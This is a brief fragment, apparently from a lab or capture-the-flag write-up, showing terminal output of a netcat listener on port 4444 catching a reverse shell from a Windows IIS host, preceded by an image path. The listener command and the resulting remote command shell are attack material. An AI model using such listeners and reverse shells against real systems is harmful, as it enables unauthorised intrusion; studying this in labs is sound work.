 └──╼ [★]$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.30] from (UNKNOWN) [10.129.71.121] 55546
Spawn Shell...
Microsoft Windows [Version 10.0.20348.3932]
(c) Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>